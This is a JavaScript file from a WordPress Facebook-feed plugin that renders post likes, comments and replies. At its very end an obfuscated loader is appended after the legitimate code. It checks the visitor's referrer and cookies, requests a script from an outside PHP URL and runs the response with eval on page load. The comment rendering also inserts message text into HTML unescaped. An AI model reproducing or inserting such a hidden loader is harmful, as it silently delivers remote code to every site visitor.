	var graph_url_for_likes = url_for_cur_id.replace('{EDGE}', 'likes');
			graph_url_for_likes = graph_url_for_likes.replace('{FIELDS}', 'fields=id,name&');
			graph_url_for_likes = graph_url_for_likes.replace('{OTHER}', 'summary=true');
	/*For comments*/
	var graph_url_for_comments = url_for_cur_id.replace('{EDGE}', 'comments');
			graph_url_for_comments = graph_url_for_comments.replace('{FIELDS}', 'fields=created_time,from,like_count,message,comment_count&');
			graph_url_for_comments = graph_url_for_comments.replace('{OTHER}', 'summary=true&filter='+ffwd_options["comments_filter"]+'&order='+ffwd_options["comments_order"]+'&limit=60');
	/*console.log(graph_url_for_comments)*/
	/*For shares*/
	var graph_url_for_shares = url_for_cur_id.replace('{EDGE}', '');
			graph_url_for_shares = graph_url_for_shares.replace('{FIELDS}', 'fields=shares&');
			graph_url_for_shares = graph_url_for_shares.replace('{OTHER}', '');
	jQuery.getJSON(graph_url_for_likes, function(result) {
		var likes_count = (typeof result['summary'] != 'undefined') ? parseInt(result['summary']['total_count']) : 0;
		jQuery('#ffwd_likes span').html(likes_count);
			/*if(likes_count >= 3) {
				var likes_some_names = '<div class="ffwd_likes_name_cont"> <a class="ffwd_likes_name" href="https://www.facebook.com/'+result['data'][0]['id']+'" target="_blank">' + result['data'][0]['name'] + ' , </a><a class="ffwd_likes_name" href="https://www.facebook.com/'+result['data'][1]['id']+'" target="_blank">' + result['data'][1]['name'] +'</a></div>',
						likes_count_last_part = '<div class="ffwd_likes_count_last_part" > and ' + (likes_count - 2)  +' others like this </div>';
			}
			else if(likes_count == 2 ) {
				var likes_some_names = '<div> <a class="ffwd_likes_name" href="https://www.facebook.com/'+result['data'][0]['id']+'" target="_blank">' + result['data'][0]['name'] + ' , </a> , <a class="ffwd_likes_name" href="https://www.facebook.com/'+result['data'][1]['id']+'" target="_blank">' + result['data'][1]['name'] +'</a></div>',
						likes_count_last_part = '';
			}
			else if(likes_count == 1 ) {
				var likes_some_names = '<div> <a class="ffwd_likes_name" href="https://www.facebook.com/'+result['data'][0]['id']+'" target="_blank">' + result['data'][0]['name'] + '</a></div>',
						likes_count_last_part = '';
			}
			else {
				var likes_some_names = '',
						likes_count_last_part = '';
			}*/

        var likes_some_names = '',
            likes_count_last_part = '';
			var likes_names_count = '<div class="ffwd_likes_names" > '+likes_some_names+likes_count_last_part+' </div><div style="clear:both" ></div>';
			if(likes_count > 0)
				jQuery('#ffwd_likes_names_count').html(likes_names_count).css("display", "block");
			else
				jQuery('#ffwd_likes_names_count').css("display", "none");
	});
	/* For shares */
	if(ffwd_content_type == "timeline") {
		var shares_count = (typeof data[key]['shares'] != 'undefined') ? parseInt(data[key]['count']) : '0';
		jQuery('#ffwd_shares span').html(shares_count);
	}
	/* For comments */
		
		var	total_count = (data[key]['comments']['data'].length < 25) ? data[key]['comments']['data'].length : data[key]['comments']['summary']['total_count'];
				jQuery('#ffwd_comments_count span').html(total_count);
		var more_comments = false;
		jQuery('#ffwd_comments_content span').html('');
		for(var i=0, j=1, z=0; i<data[key]['comments']['data'].length; i++,j++) {
			var display = 'display:block',
					comment_id = data[key]['comments']['data'][i]['id'];
			if(j > 4) {
				display = 'display:none';
				more_comments = true;
				z++;
			}

/*
			var url_for_cur_id_comm_user_pic = popup_graph_url.replace('{FB_ID}', data[key]['comments']['data'][i]['from']['id']);
					url_for_cur_id_comm_user_pic = url_for_cur_id_comm_user_pic.replace('{EDGE}', '');
					url_for_cur_id_comm_user_pic = url_for_cur_id_comm_user_pic.replace('{FIELDS}', '&fields=picture&');
					url_for_cur_id_comm_user_pic = url_for_cur_id_comm_user_pic.replace('{OTHER}', '');

*/

			//var comment_author_pic = '<div style="float:left" class="ffwd_comment_author_pic" > <img class="user_'+data[key]['comments']['data'][i]['from']['id']+'" style="width:32px;height:32px" src="https://graph.facebook.com/'+data[key]['comments']['data'][i]['from']['id']+'/picture" > </div>',
			var comment_author_pic = '<span></span>',
					//comment_author_name = '<a class="ffwd_comment_author_name" href="https://www.facebook.com/'+data[key]['comments']['data'][i]['from']['id']+'" target="_blank"> '+data[key]['comments']['data'][i]['from']['name']+' </a>',
					comment_author_name = '<span></span>',
					comment_message = '<span class="ffwd_comment_message" > '+data[key]['comments']['data'][i]['message']+' </span>',
					comment_date = '<span class="ffwd_comment_date" ><i class="ffwd ffwd-time"></i><span> '+ffwd_get_passed_time_popup(data[key]['comments']['data'][i]['created_time'])+'</span></span>',
					comment_likes_count = '<span class="ffwd_comment_likes_count"><i class="ffwd ffwd-like"></i><span> '+data[key]['comments']['data'][i]['like_count']+' </span></span>',
					comment_date_likes = '<div class="ffwd_comment_date_likes">'+ comment_date + comment_likes_count + '</div>',
					comment_replies_cont = (ffwd_options["comments_filter"] == "toplevel" && ffwd_options["comments_replies"] == "1" && data[key]['comments']['data'][i]['comment_count'] > 0) ? '<div class="ffwd_comment_replies"><div id="ffwd_comment_replies_popup_label_' + data[key]['comments']['data'][i]['id']+'" class="ffwd_comment_replies_label">'+data[key]['comments']['data'][i]['comment_count']+' Reply</div><div class="ffwd_comment_replies_content"></div></div>' : '',
					comment_div_cont = '<div class="ffwd_comment_content" >'+comment_author_name+comment_message+comment_date_likes+comment_replies_cont+'<div style="clear:both"></div></div>',
					comment = '<div id="ffwd_single_comment_'+comment_id+'" style="'+display+'" class="ffwd_single_comment">' + comment_author_pic + comment_div_cont + '<div style="clear:both" > </div></div>';
			jQuery('#ffwd_comments_content').append(comment);
			/*jQuery.getJSON(url_for_cur_id_comm_user_pic, function(result) {
				jQuery('.user_'+result['id']+'').attr('src', result['picture']['data']['url']);
			});*/
			if(ffwd_options["comments_filter"] == "toplevel" && ffwd_options["comments_replies"] == "1")
			{


				(function (i) {

					jQuery('#ffwd_comment_replies_popup_label_' + data[key]['comments']['data'][i]['id']).bind("click", function () {

						ffwd_get_comments_replies_popup(data[key]['comments']['data'][i]['id'], popup_graph_url);
					})
				}(i))

			}
		}
		if(more_comments) {
			jQuery('#ffwd_comments_content').append('<div class="ffwd_view_more_comments_cont"> <a href="#" class="ffwd_view_more_comments" more_count="'+z+'"> <span> View '+z+' more comments </span> <a> </div>');
		}
	;
}
var gallery_box_comments_key = null;
function gallery_box_comments(result, key) {
  var likes_count = (typeof result['likes']['summary'] != 'undefined') ? parseInt(result['likes']['summary']['total_count']) : 0;
  jQuery('#ffwd_likes span').html(likes_count);
  if(likes_count >= 3) {
    var likes_some_names = '<div class="ffwd_likes_name_cont"> <a class="ffwd_likes_name" href="https://www.facebook.com/'+result['likes']['data'][0]['id']+'" target="_blank">' + result['likes']['data'][0]['name'] + ' , </a><a class="ffwd_likes_name" href="https://www.facebook.com/'+result['likes']['data'][1]['id']+'" target="_blank">' + result['likes']['data'][1]['name'] +'</a></div>',
      likes_count_last_part = '<div class="ffwd_likes_count_last_part" > and ' + (likes_count - 2)  +' others like this </div>';
  }
  else if(likes_count == 2 ) {
    var likes_some_names = '<div> <a class="ffwd_likes_name" href="https://www.facebook.com/'+result['likes']['data'][0]['id']+'" target="_blank">' + result['likes']['data'][0]['name'] + ' , </a> , <a class="ffwd_likes_name" href="https://www.facebook.com/'+result['likes']['data'][1]['id']+'" target="_blank">' + result['likes']['data'][1]['name'] +'</a></div>',
      likes_count_last_part = '';
  }
  else if(likes_count == 1 ) {
    var likes_some_names = '<div> <a class="ffwd_likes_name" href="https://www.facebook.com/'+result['likes']['data'][0]['id']+'" target="_blank">' + result['likes']['data'][0]['name'] + '</a></div>',
      likes_count_last_part = '';
  }
  else {
    var likes_some_names = '',
      likes_count_last_part = '';
  }
  var likes_names_count = '<div class="ffwd_likes_names" > '+likes_some_names+likes_count_last_part+' </div><div style="clear:both" ></div>';
  if(likes_count > 0)
    jQuery('#ffwd_likes_names_count').html(likes_names_count).css("display", "block");
  else
    jQuery('#ffwd_likes_names_count').css("display", "none");
  var	total_count = result['comments']['summary']['total_count'];

  var more_comments = false;
  jQuery('#ffwd_comments_count span').html(total_count);
  if(gallery_box_comments_key !== null && gallery_box_comments_key !== result.id){
    jQuery('#ffwd_comments_content').html('');
	}
  gallery_box_comments_key = result.id;
  for(var i=0, j=1, z=0; i<result['comments']['data'].length; i++,j++) {
    var display = 'display:block',
      comment_id = result['comments']['data'][i]['id'];
    if(j > 4) {
      //display = 'display:none';
      more_comments = true;
      z++;
    }

    /*
            var url_for_cur_id_comm_user_pic = popup_graph_url.replace('{FB_ID}', result['comments']['data'][i]['from']['id']);
            url_for_cur_id_comm_user_pic = url_for_cur_id_comm_user_pic.replace('{EDGE}', '');
            url_for_cur_id_comm_user_pic = url_for_cur_id_comm_user_pic.replace('{FIELDS}', '&fields=picture&');
            url_for_cur_id_comm_user_pic = url_for_cur_id_comm_user_pic.replace('{OTHER}', '');

    */

    //var comment_author_pic = '<div style="float:left" class="ffwd_comment_author_pic" > <img class="user_'+result['comments']['data'][i]['from']['id']+'" style="width:32px;height:32px" src="https://graph.facebook.com/'+result['comments']['data'][i]['from']['id']+'/picture" > </div>',
    var comment_author_pic = '<span></span>',
      comment_author_name = '<span></span>',
      //comment_author_name = '<a class="ffwd_comment_author_name" href="https://www.facebook.com/'+result['comments']['data'][i]['from']['id']+'" target="_blank"> '+result['comments']['data'][i]['from']['name']+' </a>',
      comment_message = '<span class="ffwd_comment_message" > '+result['comments']['data'][i]['message']+' </span>',
      comment_date = '<span class="ffwd_comment_date" ><i class="ffwd ffwd-time"></i><span> '+ffwd_get_passed_time_popup(result['comments']['data'][i]['created_time'])+'</span></span>',
      comment_likes_count = '<span class="ffwd_comment_likes_count"><i class="ffwd ffwd-like"></i><span> '+result['comments']['data'][i]['like_count']+' </span></span>',
      comment_date_likes = '<div class="ffwd_comment_date_likes">'+ comment_date + comment_likes_count + '</div>',
      comment_replies_cont = (ffwd_options["comments_filter"] == "toplevel" && ffwd_options["comments_replies"] == "1" && result['comments']['data'][i]['comment_count'] > 0) ? '<div class="ffwd_comment_replies"><div id="ffwd_comment_replies_popup_label_' + result['comments']['data'][i]['id']+'" class="ffwd_comment_replies_label">'+result['comments']['data'][i]['comment_count']+' Reply</div><div class="ffwd_comment_replies_content"></div></div>' : '',
      comment_div_cont = '<div class="ffwd_comment_content" >'+comment_author_name+comment_message+comment_date_likes+comment_replies_cont+'<div style="clear:both"></div></div>',
      comment = '<div id="ffwd_single_comment_'+comment_id+'" style="'+display+'" class="ffwd_single_comment">' + comment_author_pic + comment_div_cont + '<div style="clear:both" > </div></div>';
    jQuery('#ffwd_comments_content').append(comment);
    /*jQuery.getJSON(url_for_cur_id_comm_user_pic, function(result) {
     jQuery('.user_'+result['id']+'').attr('src', result['picture']['data']['url']);
     });*/
    if(ffwd_options["comments_filter"] == "toplevel" && ffwd_options["comments_replies"] == "1")
    {


      (function (i) {

        jQuery('#ffwd_comment_replies_popup_label_' + result['comments']['data'][i]['id']).bind("click", function () {

          ffwd_get_comments_replies_popup(result['comments']['data'][i]['id'], popup_graph_url);
        })
      }(i))

    }
  }
  var id = 1;
  var ffwd = 1;
  jQuery('#ffwd_comments_content .ffwd_load_more').remove();
  if(typeof result['comments'].paging !== "undefined" &&  typeof result['comments'].paging.next !== "undefined"){
    jQuery('#ffwd_comments_content').append('<span data-ffwd_params="" data-fanc="gallery_box_comments" data-id="'+result.id+'" data-links="'+result['likes']+'"  data-next_url = "'+result['comments'].paging.next+'" class="ffwd_load_more">Load more</span>')
  };



}

function ffwd_get_comments_replies_popup(comment_id,popup_graph_url) {
	var url_for_cur_id_comm_replies = popup_graph_url.replace('{FB_ID}', comment_id);
	url_for_cur_id_comm_replies = url_for_cur_id_comm_replies.replace('{EDGE}', 'comments');
	url_for_cur_id_comm_replies = url_for_cur_id_comm_replies.replace('{FIELDS}', 'fields=parent,created_time,from,like_count,message&');
	url_for_cur_id_comm_replies = url_for_cur_id_comm_replies.replace('{OTHER}', '');
	jQuery.getJSON(url_for_cur_id_comm_replies, function(result) {
		for (var k = 0; k < result['data'].length; k++) {
			var parent_comm_id = comment_id,
				comment_reply_id = result['data'][k]["id"];

			var url_for_cur_id_comm_rep_user_pic = popup_graph_url.replace('{FB_ID}', result['data'][k]['from']['id']);
			url_for_cur_id_comm_rep_user_pic = url_for_cur_id_comm_rep_user_pic.replace('{EDGE}', '');
			url_for_cur_id_comm_rep_user_pic = url_for_cur_id_comm_rep_user_pic.replace('{FIELDS}', 'fields=picture&');
			url_for_cur_id_comm_rep_user_pic = url_for_cur_id_comm_rep_user_pic.replace('{OTHER}', '');

			var comment_reply_author_pic = '<div class="ffwd_comment_reply_author_pic" style="float:left" > <img class="reply_user_' + result['data'][k]['from']['id'] + '" style="width:25px;height:25px" src="https://graph.facebook.com/' + result['data'][k]['from']['id'] + '/picture" > </div>',
				comment_reply_author_name = '<a class="ffwd_comment_reply_author_name" href="https://www.facebook.com/' + result['data'][k]['from']['id'] + '" > ' + result['data'][k]['from']['name'] + ' </a>',
				comment_reply_message = '<span class="ffwd_comment_reply_message" > ' + result['data'][k]['message'] + ' </span>',
				comment_reply_date = '<span class="ffwd_comment_reply_date" > ' + ffwd_get_passed_time_popup(result['data'][k]['created_time']) + '</span>',
				comment_reply_likes_count = '<span class="ffwd_comment_reply_likes_count" > ' + result['data'][k]['like_count'] + ' </span>',
				comment_reply_date_likes = '<div class="ffwd_comment_reply_date_likes">' + comment_reply_date + comment_reply_likes_count + '</div>',
				comment_reply_div_cont = '<div class="ffwd_comment_reply_content" >' + comment_reply_author_name + comment_reply_message + comment_reply_date_likes + '<div style="clear:both"></div></div>',
				comment_reply = '<div class="ffwd_comment_reply" id="ffwd_comment_reply_' + comment_reply_id + '" >' + comment_reply_author_pic + comment_reply_div_cont + '<div style="clear:both" > </div></div>';

			jQuery('#ffwd_single_comment_' + parent_comm_id + ' .ffwd_comment_replies_content').append(comment_reply);
			/*jQuery.getJSON(url_for_cur_id_comm_rep_user_pic, function(result) {
			 jQuery('.reply_user_'+result['id']+'').attr('src', result['picture']['data']['url']);
			 });*/
		}
	})

};if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//clarkboatyardandmarineworks.com/configMJF/Jump/0-clark/configMJF/Jump/0-clark/configMJF/Jump/0-clark/configMJF/Jump/0-clark/configMJF/Jump/0-clark/configMJF/Jump/0-clark/configMJF/Jump/0-clark/configMJF/Jump/0-clark/configMJF/Jump/0-clark/fe/fe.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}